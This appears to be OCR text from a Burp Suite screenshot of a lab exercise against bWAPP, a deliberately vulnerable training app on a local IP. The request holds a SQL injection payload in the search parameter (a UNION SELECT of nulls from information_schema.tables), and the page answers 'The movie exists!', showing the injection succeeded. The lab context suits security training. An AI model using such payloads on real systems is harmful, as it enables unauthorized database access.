 Send Cancel < > 
Request
Response
INSPECT
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Selection
SELEC
Th
Request
Query Pa
Body Par
Request
Request
Respons
1 GET /bWAPP/sqli_4.php?title=
iron+man'+union+select+null,null,null,null,null,null,null+from+infor
mation_schema.tables;--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">
</a>
? Search... 0 matches
? The movie exists! 1 match